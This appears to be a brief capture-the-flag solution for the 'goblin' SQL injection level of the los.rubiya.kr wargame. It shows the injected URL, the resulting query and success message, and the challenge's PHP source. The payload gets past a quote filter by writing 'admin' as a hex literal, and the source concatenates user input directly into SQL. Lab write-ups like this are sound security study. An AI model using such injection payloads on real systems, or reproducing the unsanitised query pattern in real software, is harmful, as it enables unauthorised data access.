 los.rubiya.kr/chall/goblin_e5afb87a6716708e3af46a849517afdc.php?no=2%20or%20id=0x61646d696e
query : select id from prob_goblin where id='guest' and no=2 or id=0x61646d696e
Hello admin
GOBLIN Clear!
<?php
include "./config.php";
login_chk();
$db = dbconnect();
if(preg_match('/prob|_|₩.|₩(₩)/i', $_GET[no])) exit("No Hack ~_~");
if(preg_match('/₩'|₩"|₩`/i', $_GET[no])) exit("No Quotes ~_~");
$query = "select id from prob_goblin where id='guest' and no={$_GET[no]}";
echo "<hr>query : <strong>{$query}</strong><hr><br>";
$result = @mysqli_fetch_array(mysqli_query($db,$query));
if($result['id']) echo "<h2>Hello {$result[id]}</h2>";
if($result['id'] == 'admin') solve("goblin");
highlight_file(__FILE__);
?>